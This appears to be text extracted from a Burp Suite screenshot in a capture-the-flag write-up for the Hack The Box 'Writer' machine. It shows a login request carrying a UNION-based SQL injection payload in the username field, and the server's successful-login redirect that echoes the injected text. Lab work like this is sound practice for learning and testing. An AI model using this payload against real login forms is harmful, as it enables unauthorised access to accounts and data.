 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=test' UNION SELECT 1,'This is sql linject',3,4,5,6;--+&password=password
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Aug 2021 20:50:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1310
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome This is sql linject
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be redirected.
</p>
31 <a class="btn btn-primary btn-round mb-5" href="/dashboard">CLICK HERE</a>
? Search... 0 matches